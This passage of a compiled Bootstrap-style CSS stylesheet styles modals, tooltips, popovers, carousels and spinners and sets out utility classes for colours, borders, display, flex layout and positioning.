    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #027cb5;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 8px;
    height: 8px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #42a2ce !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #2e87b0 !important; }

.bg-secondary {
  background-color: #abdff5 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #7dcef0 !important; }

.bg-success {
  background-color: #5F9630 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #476f24 !important; }

.bg-info {
  background-color: #2598A3 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #1c7179 !important; }

.bg-warning {
  background-color: #EA9F2E !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d08515 !important; }

.bg-danger {
  background-color: #CE3E0E !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #9e300b !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #42a2ce !important; }

.border-secondary {
  border-color: #abdff5 !important; }

.border-success {
  border-color: #5F9630 !important; }

.border-info {
  border-color: #2598A3 !important; }

.border-warning {
  border-color: #EA9F2E !important; }

.border-danger {
  border-color: #CE3E0E !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded, .glas, .transparentglas {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
